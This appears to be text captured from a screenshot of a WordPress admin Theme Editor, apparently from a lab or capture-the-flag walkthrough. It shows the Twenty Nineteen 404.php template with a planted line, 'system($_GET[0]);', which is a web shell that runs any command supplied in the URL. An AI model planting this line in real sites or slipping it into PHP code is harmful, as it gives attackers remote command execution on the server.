 Help
Dashboard
Posts
Media
Pages
Comments
wpDiscuz
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Business Gravity Info
Install Plugins
Theme Editor
Plugins 2
Users
Tools
Settings
MC4WP
Mail Masta
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
This theme recommends the following plugins: One Click Demo Import and WooCommerce.
Begin installing plugins | Dismiss this notice
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11
12 system($_GET[0]);
13
14 get_header();
15 ?>
16
17     <div id="primary" class="content-area">
18         <main id="main" class="site-main">
19
20             <div class="error-404 not-found">
21                 <header class="page-header">
22                     <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentynineteen' ); ?></h1>
23                 </header><!-- .page-header -->
24
25                 <div class="page-content">
26                     <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentynineteen' );
?></p>
27                     <?php get_search_form(); ?>
28                 </div><!-- .page-content -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header